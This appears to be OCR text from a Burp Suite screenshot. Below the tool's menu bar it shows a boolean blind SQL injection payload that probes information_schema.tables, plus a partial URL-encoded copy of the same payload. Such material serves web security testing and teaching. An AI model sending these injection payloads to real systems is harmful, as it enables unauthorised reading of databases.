 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_name='none'),1,500)='none'
%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%6e%6f%6e%65%27%29%2c%31%2c%35%30%30%29%3d%27%6e%6f%6e%65%27